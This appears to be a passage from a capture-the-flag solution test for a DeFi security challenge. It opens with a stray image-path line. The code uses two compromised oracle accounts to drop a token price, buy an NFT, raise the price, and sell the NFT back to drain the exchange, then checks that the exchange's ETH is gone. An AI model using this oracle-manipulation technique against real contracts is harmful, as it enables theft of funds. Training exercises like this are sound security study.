 // Reduce price & buy NFT
await this.oracle.connect(oracle1).postPrice("DVNFT", buyPrice)
await this.oracle.connect(oracle2).postPrice("DVNFT", buyPrice)
await this.exchange.connect(attacker).buyOne({value: buyPrice})
// Increase Price & Sell NFT
await this.oracle.connect(oracle1).postPrice("DVNFT", sellPrice)
await this.oracle.connect(oracle2).postPrice("DVNFT", sellPrice)
await this.nftToken.connect(attacker).approve(this.exchange.address, 0);
await this.exchange.connect(attacker).sellOne(0)
});
after(async function () {
/** SUCCESS CONDITIONS */
// Exchange must have lost all ETH
expect(
await ethers.provider.getBalance(this.exchange.address)
).to.be.lt(ethers.utils.parseEther('0.1'));